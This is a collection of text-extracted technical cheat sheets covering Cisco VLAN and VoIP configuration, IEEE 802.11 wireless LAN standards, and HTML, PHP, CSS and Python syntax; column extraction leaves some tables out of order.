
packetlife.net
by Jeremy Stretch v2.0
VLAN
S
Trunk Encapsulation
VLAN Creation
Switch(config)# vlan 100
Switch(config-vlan)# name Engineering
0Reserved
1default
1002 fddi-default
1003 tr
Terminology
Trunking
Carrying multiple VLANs over the same
physical connection
Access VLAN
The VLAN to which an access port is assigned
Voice VLAN
If configured, enables minimal trunking to
support voice traffic in addition to data traffic
on an access port
Troubleshooting
show vlan
show interface [status | switchport]
show interface trunk
show vtp status
show vtp password
Access Port Configuration
Switch(config-if)# switchport mode access
Switch(config-if)# switchport nonegotiate
Switch(config-if)# switchport access vlan 100
Switch(config-if)# switchport voice vlan 150
Trunk Port Configuration
Switch(config-if)# switchport mode trunk
Switch(config-if)# switchport trunk encapsulation dot1q
Switch(config-if)# switchport trunk allowed vlan 10,20-30
Switch(config-if)# switchport trunk native vlan 10
Trunk Types
Header Size 26 bytes
ISL
4 bytes
802.1Q
Trailer Size 4 bytesN/A
Standard CiscoIEEE
Maximum VLANs 10004094
VLAN Numbers
1004 fdnet
1005 trnet
1006-4094 Extended
4095 Reserved
Native VLAN
By default, frames in this VLAN are untagged
when sent across a trunk
Dynamic Trunking Protocol (DTP)
Can be used to automatically establish trunks
between capable ports (insecure)
Switched Virtual Interface (SVI)
A virtual interface which provides a routed
gateway into and out of a VLAN
SVI Configuration
Switch(config)# interface vlan100
Switch(config-if)# ip address 192.168.100.1 255.255.255.0
ISL
Header
Dest
MAC
Source
MAC Type FCSISL
Dest
MAC
Source
MAC Type802.1Q802.1Q
26 6 6 2 4
66 24
Dest
MAC
Source
MAC TypeUntagged
Switch Port Modes
trunk
Forms an unconditional trunk
dynamic desirable
Attempts to negotiate a trunk with the far end
dynamic auto
Forms a trunk only if requested by the far end
access
Will never form a trunk
VLAN Trunking Protocol (VTP)
Domain
Common to all switches participating in VTP
Server Mode
Generates and propagates VTP advertisements to clients;
default mode on unconfigured switches
Client Mode
Receives and forwards advertisements from servers; VLANs
cannot be manually configured on switches in client mode
Transparent Mode
Forwards advertisements but does not participate in VTP;
VLANs must be configured manually
Pruning
VLANs not having any access ports on an end switch are
removed from the trunk to reduce flooded traffic
VTP Configuration
Switch(config)# vtp mode {server | client | transparent}
Switch(config)# vtp domain <name>
Switch(config)# vtp password <passsword>
Switch(config)# vtp version {1 | 2}
Switch(config)# vtp pruning
packetlife.net
by Jeremy Stretch v1.0
+
+
+
×
VOIP B
ASICS
Access Switch Port Configuration
interface FastEthernet0/1
! Configure data and voice access VLANs
switchport access vlan <VLAN>
switchport voice vlan <VLAN>
! Trust ingress QoS markings
mls qos trust cos
! Optionally pre-allocate power for the port
power inline static [max <wattage>]
Pulse Code Modulation (PCM)
Sampling
8000 discrete signal measurements are taken at equal intervals every second
Quantization
The level of each sample is rounded to the nearest expressible value
Encoding
Digital values are encoded as binary numbers for encapsulation
Compression (Optional)
The digital signal is compressed in real time to consume less bandwidth
IEEE 802.3af Classes
015.4 W
14 W
27 W
4Reserved
Power Over Ethernet (PoE)
Cisco Inline Power (ILP)
Pre-standard; employs a 340 kHz tone
to detect devices; power needs
communicated via CDP
IEEE 802.3af
Detects power requirements of PoE
device by the line resistance present
Voice Codecs
G.711 PCM 4.1 64 kbps
MOS Bandwidth Complexity Free
Low Yes
iLBC 4.1 15.2 kbps High Yes
G.729 CS-ACELP 3.92 8 kbps High No
G.726 ADPCM 3.85 32 kbps Medium Yes
G.729a CS-ACELP 3.7 8 kbps Medium No
G.728 LD-CELP 3.61 16 kbps High No
Signaling Protocols
ITU-T H.323
Originally designed for multimedia transmission over ISDN; mature
and widely supported; peer-to-peer call control
Session Initiation Protocol (SIP)
Text-based, similar in nature to HTTP; defined in RFC 3261; peer-
to-peer call control
Media Gateway Control Protocol (MGCP)
Employs centralized call control; defined in RFC 3661
Skinny Client Control Protocol (SCCP)
Cisco-proprietary; limited support on gateways; centralized control
IP Phone Boot Process
1. Power Over Ethernet (Optional)
Power is supplied via IEEE 802.3af/at or Cisco ILP
2. VLANs Learned via CDP or LLDP
Voice and data VLANs communicated via CDP/LLDP
3. IP Assignment via DHCP
The phone sends a DHCP request in the voice VLAN;
the response includes an IP and DHCP option 150
4. Configuration Retrieved via TFTP
The phone retrieves its configuration from one of the
TFTP servers specified in the DHCP option
5. Registration
The phone registers with the call server(s) specified
in its configuration
Calculating Required Bandwidth
TFTP Server Call Server
1
2
3
45
Codec Payload
(Bitrate × Sample Size) 64 Kbps × 20 msec
G.711/Ethernet Example
L2 Overhead Ethernet (18) + 802.1Q (4)
160 B
22 B
L4 Overhead UDP (8) + RTP (12) 20 B
L3 Overhead IP (20) 20 B
Packets per Second 1000 msec / 20 msec 50 pps
315.4 W
IEEE 802.3at
Uses LLDP to negotiate delivery of up
to 25 watts in .10 W intervals
14
12
10
8
6
4
2
0
9.1
12.3
13.6 13.5
12.4
9.2
6.0
2.8
0.9 1.0
2.7
5.9
Sampling
14
12
10
8
6
4
2
0
Quantization
14
12
10
8
6
4
2
0
Encoding
Total Bandwidth 88.8 Kbps
G.722 SB-ADPCM 4.13 48-64 kbps Medium Yes
packetlife.net
by Jeremy Stretch v2.2
IEEE 802.11 WLAN · P
ART
1
IEEE Standards
802.11a
OFDMModulation
5 GHzFrequency
WLAN Types
Ad Hoc
A WLAN between isolated stations with
no central point of control; an IBSS
Infrastructure
A WLAN attached to a wired network via
an access point; a BSS or ESS
54 MbpsMaximum Throughput
1999Ratified
21/19Channels (FCC/ETSI)
802.11b
DSSS
2.4 GHz
11 Mbps
1999
11/13
802.11g
DSSS/OFDM
2.4 GHz
54 Mbps
2003
11/13
802.11n
OFDM
2.4/5 GHz
300 Mbps
2009
32/32
WLAN Components
Basic Service Area (BSA)
The physical area covered by the wireless signal of a BSS
Basic Service Set (BSS)
A set of stations and/or access points which can directly
communicate via a wireless medium
Distribution System (DS)
The wired infrastructure connecting multiple BSSs to form an ESS
Extended Service Set (ESS)
A set of multiple BSSs connected by a DS which appear to wireless
stations as a single BSS
Independent BSS (IBSS)
An isolated BSS with no connection to a DS; an ad hoc WLAN
Measuring RF Signal Strength
Decibel (dB)
An expression of signal strength as compared to a reference signal;
calculated as 10log
10
(signal/reference)
dBm ·Signal strength compared to a 1 milliwatt signal
dBw · Signal strength compared to a 1 watt signal
dBi · Compares forward antenna gain to that of an isotropic antenna
Terminology
Frame Types
Type
Authentication
Association
Class
Management
Management
Beacon
Probe
Management
Management
Clear to Send (CTS)
Request to Send (RTS)
Control
Control
Data
Acknowledgment (ACK)
Data
Control
Client Association
Probe Request
Probe Response
Authentication Request
Authentication Response
Association Request
Association Response
Modulations
Modulation
CCK
DQPSK
DBPSK
QPSK
BPSK
Throughput
5.5/11 Mbps
2 Mbps
1 Mbps
12/18 Mbps
6/9 Mbps
64-QAM
16-QAM
48/54 Mbps
24/36 Mbps
Basic Service Set Identifier (BSSID)
A MAC address which serves to uniquely identify a BSS
Service Set Identifier (SSID)
A human-friendly text string which identifies a BSS; 1-32 characters
Carrier Sense Multiple Access/Collision Avoidance (CSMA/CA)
The mechanism which facilitates efficient communication across a
shared wireless medium (provided by DCF or PCF)
Effective Isotropic Radiated Power (EIRP)
Net signal strength (transmitter power + antenna gain - cable loss)
IBSS BSS BSS
DS
ESS
DSSS
OFDM
Scheme
packetlife.net
by Jeremy Stretch v2.2
IEEE 802.11 WLAN · P
ART
2
Distributed Coordination Function (DCF)
Interframe Spacing
Short IFS (SIFS)
Used to provide minimal spacing delay between
control frames or data fragments
DCF IFS (DIFS)
Normal spacing enforced under DCF for management
and non-fragment data frames
Arbitrated IFS (AIFS)
Variable spacing calculated to accommodate differing
qualities of service (QoS)
Extended IFS (EIFS)
Extended delay imposed after errors are detected in a
received frame
Encryption Schemes
Wired Equivalent Privacy (WEP)
Flawed RC4 implementation using a 40- or 104-bit
pre-shared encryption key (deprecated)
Wi-Fi Protected Access (WPA)
Implements the improved RC4-based encryption
Temporal Key Integrity Protocol (TKIP) which can
operate on WEP-capable hardware
IEEE 802.11i (WPA2)
IEEE standard developed to replace WPA; requires a
new generation of hardware to implement significantly
stronger AES-based CCMP encryption
Client Authentication
Open · No authentication is used
Pre-shared Encryption Keys
Keys are manually distributed among clients and APs
Lightweight EAP (LEAP)
Cisco-proprietary EAP method introduced to provide
dynamic keying for WEP (deprecated)
EAP-TLS
Employs Transport Layer Security (TLS); PKI
certificates are required on the AP and clients
EAP-TTLS
Clients authenticate the AP via PKI, then form a secure
tunnel inside which the client authentication takes
place (clients do not need PKI certificates)
Protected EAP (PEAP)
A proposal by Cisco, Microsoft, and RSA which employs
a secure tunnel for client authentication like EAP-TTLS
EAP-FAST
Developed by Cisco to replace LEAP; establishes a
secure tunnel using a Protected Access Credential
(PAC) in the absence of PKI certificates
Quality of Service Markings
WMM
Gold
Platinum
802.11e
5/4
7/6
Bronze
Silver
2/1
3/0
RF Signal Interference
Reflection Scattering Absorption
Refraction Diffraction
Antenna Types
Directional · Radiates power in one focused direction
Omnidirectional
Radiates power uniformly across a plane
802.1p
4/3
6/5
2/1
0
Wi-Fi Multimedia (WMM)
A Wi-Fi Alliance certification for QoS; a subset of
802.11e QoS
IEEE 802.11e
Official IEEE WLAN QoS standard ratified in 2005;
replaces WMM
IEEE 802.1p
QoS markings in the 802.1Q header on wired Ethernet
Isotropic
A theoretical antenna referenced when measuring
effective radiated power
DIFSDIFS DIFS DIFS
A
B
C
D
Frame
Deferral Period
Random Backoff
Contention Window

Comments
<!-- Comment Text -->
Core Attributes
class
id
Note: Core Attributes may not be used
in base, head, html, meta, param,
script, style or title elements.
style
title
Language Attributes
dir
Note: Language Attributes may not be
used in base, br, frame, frameset, hr,
iframe, param or script elements.
lang
Keyboard Attributes
accesskey tabindex
Form Events
onBlur
onChange
onFocus
onReset
onSelect
onSubmit
Window Events
onLoad onUnload
Keyboard Events
onKeydown
onKeypress
onKeyup
Mouse Events
onClick
onDblclick
onMousedown
onMousemove
onMouseout
onMouseover
onMouseup
Document Outline
<!DOCTYPE>
<html>
<head>
<body>
Version of (X)HTML
HTML document
Page information
Page contents
Common Character Entities
"
&
<
>
@
€
•
™
£
 
©
"
&
<
>
@
€
•
™
£
©
Quotation mark
Ampersand
Less than
Greater than
"At" symbol
Euro
Small bullet
Trademark
Pound
Non-breaking space
Copyright symbol
Available free from AddedBytes.com
Links
<a href="">
<a href="mailto:">
<a name="name">
<a href="#name">
Page link
Email link
Anchor
Link to anchor
Empty Elements
<area />
<base />
<br />
<col />
<hr />
<img />
<input />
<link />
<meta />
<param />
Page Information
<base />
<meta />
<title>
<link />
<style>
<script>
Base URL
Meta data
Title
Relevant resource
Style resource
Script resource
Tables
<table>
<caption>
<thead>
<tbody>
<tfoot>
<colgroup>
<col />
<tr>
<th>
<td>
Table
Caption
Table header
Table body
Table footer
Column group
Column
Table row
Header cell
Table cell
Forms
<form>
<fieldset>
<legend>
<label>
<input />
<select>
<optgroup>
<option>
<textarea>
<button>
Form
Collection of fields
Form legend
Input label
Form input
Drop-down box
Group of options
Drop-down options
Large text input
Button
Objects
<object>
<param />
Object
Parameter
Document Structure
<h[1-6]>
<div>
<span>
<p>
<br />
<hr />
Heading
Page section
Inline section
Paragraph
Line break
Horizontal rule
Lists
<ol>
<ul>
<li>
<dl>
<dt>
<dd>
Ordered list
Unordered list
List item
Definition list
Definition term
Term description
Text Markup
<strong>
<em>
<blockquote>
<q>
<abbr>
<acronym>
<address>
<pre>
<dfn>
<code>
<cite>
<del>
<ins>
<sub>
<sup>
<bdo>
Strong emphasis
Emphasis
Long quotation
Short quotation
Abbreviation
Acronym
Address
Pre-formatted text
Definition
Code
Citation
Deleted text
Inserted text
Subscript
Superscript
Text direction
Images and Image Maps
<img />
<map>
<area />
Image
Image Map
Area of Image Map

Array Functions
array_diff (arr1, arr2 ...)
array_filter (arr, function)
array_flip (arr)
array_intersect (arr1, arr2 ...)
array_merge (arr1, arr2 ...)
array_pop (arr)
array_push (arr, var1, var2 ...)
array_reverse (arr)
array_search (needle, arr)
array_walk (arr, function)
count (count)
in_array (needle, haystack)
Date and Time Functions
checkdate (month, day, year)
date (format, timestamp)
getdate (timestamp)
mktime (hr, min, sec, month, day, yr)
strftime (formatstring, timestamp)
strtotime (str)
time ()
Filesystem Functions
clearstatcache ()
copy (source, dest)
fclose (handle)
fgets (handle, len)
file (file)
filemtime (file)
filesize (file)
file_exists (file)
fopen (file, mode)
fread (handle, len)
fwrite (handle, str)
readfile (file)
Regular Expression Functions
ereg (pattern, str)
split (pattern, str)
ereg_replace (pattern, replace, str)
preg_grep (pattern, arr)
preg_match (pattern, str)
preg_match_all (pattern, str, arr)
preg_replace (pattern, replace, str)
preg_split (pattern, str)
String Functions
crypt (str, salt)
explode (sep, str)
implode (glue, arr)
nl2br (str)
sprintf (frmt, args)
strip_tags (str, allowed_tags)
str_replace (search, replace, str)
strpos (str, needle)
strrev (str)
strstr (str, needle)
strtolower (str)
strtoupper (str)
substr (string, start, len)
fopen() Modes
r
r+
w
w+
a
a+
Read
Read and write, prepend
Write, truncate
Read and write, truncate
Write, append
Read and write, append
PCRE Modifiers
i
s
m
U
e
x
Case-insensitive
Period matches newline
^ and $ match lines
Ungreedy matching
Evaluate replacement
Pattern over several lines
Date Formatting
Regular Expressions Syntax
^
$
.
(a|b)
(...)
[abc]
[^abc]
\s
a?
a*
a*?
a+
a+?
a{3}
a{3,}
a{,6}
a{3,6}
a{3,6}?
\
[:punct:]
[:space:]
[:blank:]
Start of string
End of string
Any single character
a or b
Group section
Item in range (a, b or c)
Not in range (not a, b or c)
White space
Zero or one of a
Zero or more of a
Zero or more of a, ungreedy
One or more of a
One or more of a, ungreedy
Exactly 3 of a
3 or more of a
Up to 6 of a
3 to 6 of a
3 to 6 of a, ungreedy
Escape character
Any punctuation symbol
Any space character
Space or tab
Y
y
F
M
m
n
D
l
d
j
h
g
H
G
i
s
w
z
W
t
a
A
B
S
T
Z
O
I
L
U
c
r
1.
2.
3.
4.
4 digit year (2008)
2 digit year (08)
Long month (January)
Short month (Jan)
Month 4 (01 to 12)
Month (1 to 12)
Short day name (Mon)
Long day name (Monday) (lowercase L)
Day 4 (01 to 31)
Day (1 to 31)
12 Hour 4 (01 to 12)
12 Hour (1 to 12)
24 Hour 4 (00 to 23)
24 Hour (0 to 23)
Minutes 4 (00 to 59)
Seconds 4 (00 to 59)
Day of week 1 (0 to 6)
Day of year (0 to 365)
Week of year 2 (1 to 53)
Days in month (28 to 31)
am or pm
AM or PM
Swatch Internet Time (000 to 999)
Ordinal Suffix (st, nd, rd, th)
Timezone of machine (GMT)
Timezone offset (seconds)
Difference to GMT (hours) (e.g., +0200)
Daylight saving (1 or 0)
Leap year (1 or 0)
Seconds since Epoch 3
ISO 8601 (PHP 5)
2008-07-31T18:30:13+01:00
RFC 2822
Thu, 31 Jul 2008 18:30:13 +0100
0 is Sunday, 6 is Saturday.
Week that overlaps two years belongs
to year that contains most days of that
week. Hence week number for 1st
January of a given year can be 53 if
week belongs to previous year.
date("W", mktime(0, 0, 0, 12, 8,
$year)) always gives correct number of
weeks in $year.
The Epoch is the 1st January 1970.
With leading zeroes
Available free from AddedBytes.com
Text
Shorthand properties are marked x
Properties that inherit are marked +
Note
Pseudo-Selectors and Pseudo-Classes
:first-child
:first-line
:first-letter
:hover
:active
:focus
:link
:visited
:lang(var)
:before
:after
First child element
First line of element
First letter of element
Element with mouse over
Active element
Element with focus
Unvisited links
Visited links
Element with language "var"
Before element
After element
Dimensions
width
min-width
max-width
height
Color / Background
color
+
background x
background-color
background-attachment
Fonts
font
+ x
font-family
+
font-style
+
font-variant
+
Text
text-indent
+
text-align
+
text-decoration
text-shadow
letter-spacing
+
page-break-inside
+
page
+
orphans
+
widows
+
min-height
max-height
vertical-align
background-repeat
background-image
background-position
font-weight
+
font-stretch
+
font-size
+
font-size-adjust
+
word-spacing
+
text-transform
+
white-space
+
line-height
+
Miscellaneous
content
quotes +
counter-reset
counter-increment
list-style + x
Paging
size
marks
page-break-before
page-break-after
Interface
cursor
+
outline x
outline-width
Aural
volume
+
speak
+
pause x
pause-before
pause-after
cue x
cue-before
cue-after
play-during
azimuth
+
list-style-type +
list-style-image +
list-style-position +
marker-offset
outline-style
outline-color
elevation
speech-rate
voice-family
pitch
pitch-range
stress
richness
speak-punctuation
speak-numeral
Tables
caption-side
+
table-layout
border-collapse
+
border-spacing
+
empty-cells
+
speak-header
+
Box Model
csscss
Available free from
www.AddedBytes.com
Sizes and Colours
0
Relative Sizes
em
ex
%
Absolute Sizes
px
cm
mm
in
pt
pc
Colours
#789abc
#acf
rgb(0,25,50)
0 requires no unit
1em equal to font size of
parent (same as 100%)
Height of lower case "x"
Percentage
Pixels
Centimeters
Millimeters
Inches
1pt = 1/72in
1pc = 12pt
RGB Hex Notation
Equates to "#aaccff"
Value of each of red, green,
and blue. 0 to 255, may be
swapped for percentages.
Width
Margin
Padding
Visible Area
Height Border
Boxes
margin x
margin-top
margin-right
margin-bottom
margin-left
padding x
padding-top
padding-right
padding-bottom
padding-left
border x
border-top x
border-bottom x
border-right x
border-left x
border-color x
border-top-color
border-right-color
border-bottom-color
border-left-color
border-style x
border-top-style
border-right-style
border-bottom-style
border-left-style
border-width x
border-top-width
border-right-width
border-bottom-width
border-left-width
Positioning
display
position
top
right
bottom
left
float
clear
z-index
direction +
unicode-bidi
overflow
clip
visibility
Selectors
*
div
div *
div span
div, span
div > span
div + span
.class
div.class
#itemid
div#itemid
a[attr]
a[attr='x']
a[class~='x']
a[lang|='en']
All elements
<div>
All elements within <div>
<span> within <div>
<div> and <span>
<span> with parent <div>
<span> preceded by <div>
Elements of class "class"
<div> of class "class"
Element with id "itemid"
<div> with id "itemid"
<a> with attribute "attr"
<a> when "attr" is "x"
<a> when class is a list
containing 'x'
<a> when lang begins "en"

Class Special Methods
__new__(cls)
__init__(self, args)
__del__(self)
__repr__(self)
__str__(self)
__cmp__(self, other)
__index__(self)
__hash__(self)
__getattr__(self, name)
__getattribute__(self, name)
__setattr__(self, name, attr)
__delattr__(self, name)
__call__(self, args, kwargs)
String Methods
capitalize() *
center(width)
count(sub, start, end)
decode()
encode()
endswith(sub)
expandtabs()
find(sub, start, end)
index(sub, start, end)
isalnum() *
isalpha() *
isdigit() *
islower() *
isspace() *
istitle() *
isupper() *
join()
ljust(width)
lower() *
sys Variables
argv
builtin_module_names
byteorder
check_interval
exec_prefix
executable
exitfunc
modules
path
platform
stdin, stdout, stderr
version_info
winver
os Variables
altsep
curdir
defpath
devnull
extsep
linesep
name
pardir
pathsep
sep
Indexes and Slices (of a=[0,1,2,3,4,5])
len(a)
a[0]
a[5]
a[-1]
a[-2]
a[1:]
a[:5]
a[:-2]
a[1:3]
a[1:-1]
b=a[:]
6
0
5
5
4
[1,2,3,4,5]
[0,1,2,3,4]
[0,1,2,3]
[1,2]
[1,2,3,4]
Shallow copy of a
Date Formatting (strftime and strptime)
%a
%A
%b
%B
%c
%d
%H
%I
%j
%m
%M
%p
%S
%U
%w
%W
%x
%X
%y
%Y
%Z
%%
1.
2.
3.
4.
Abbreviated weekday (Sun)
Weekday (Sunday)
Abbreviated month name (Jan)
Month name (January)
Date and time
Day (leading zeros) (01 to 31)
24 hour (leading zeros) (00 to 23)
12 hour (leading zeros) (01 to 12)
Day of year (001 to 366)
Month (01 to 12)
Minute (00 to 59)
AM or PM
Second (00 to 61 4)
Week number 1 (00 to 53)
Weekday 2 (0 to 6)
Week number 3 (00 to 53)
Date
Time
Year without century (00 to 99)
Year (2008)
Time zone (GMT)
A literal "%" character (%)
Sunday as start of week. All days in a
new year preceding the first Sunday
are considered to be in week 0.
0 is Sunday, 6 is Saturday.
Monday as start of week. All days in a
new year preceding the first Monday
are considered to be in week 0.
This is not a mistake. Range takes
account of leap and double-leap
seconds.
lstrip()
partition(sep)
replace(old, new)
rfind(sub, start ,end)
rindex(sub, start, end)
rjust(width)
rpartition(sep)
rsplit(sep)
rstrip()
split(sep)
splitlines()
startswith(sub)
strip()
swapcase() *
title() *
translate(table)
upper() *
zfill(width)
Methods marked
* are locale
dependant for 8-bit strings.
Note
__lt__(self, other)
__le__(self, other)
__gt__(self, other)
__ge__(self, other)
__eq__(self, other)
__ne__(self, other)
__nonzero__(self)
sys.argv for $ python foo.py bar -c qux --h
sys.argv[0]
sys.argv[1]
sys.argv[2]
sys.argv[3]
sys.argv[4]
foo.py
bar
-c
qux
--h
Alternative sep
Current dir string
Default search path
Path of null device
Extension separator
Line separator
Name of OS
Parent dir string
Patch separator
Path separator
Registered OS names: “posix”, “nt”,
“mac”, “os2”, “ce”, “java”, “riscos”
Note
Available free from AddedBytes.com
Command line args
Linked C modules
Native byte order
Signal check frequency
Root directory
Name of executable
Exit function name
Loaded modules
Search path
Current platform
File objects for I/O
Python version info
Version number
File Methods
close()
flush()
fileno()
isatty()
next()
read(size)
readline(size)
readlines(size)
seek(offset)
tell()
truncate(size)
write(string)
writelines(list)
Time Methods
replace()
isoformat()
__str__()
strftime(format)
utcoffset()
dst()
tzname()
Datetime Methods
today()
now(timezoneinfo)
utcnow()
fromtimestamp(timestamp)
utcfromtimestamp(timestamp)
fromordinal(ordinal)
combine(date, time)
strptime(date, format)
List Methods
append(item)
count(item)
extend(list)
index(item)
insert(position, item)
pop(position)
remove(item)
reverse()
sort()
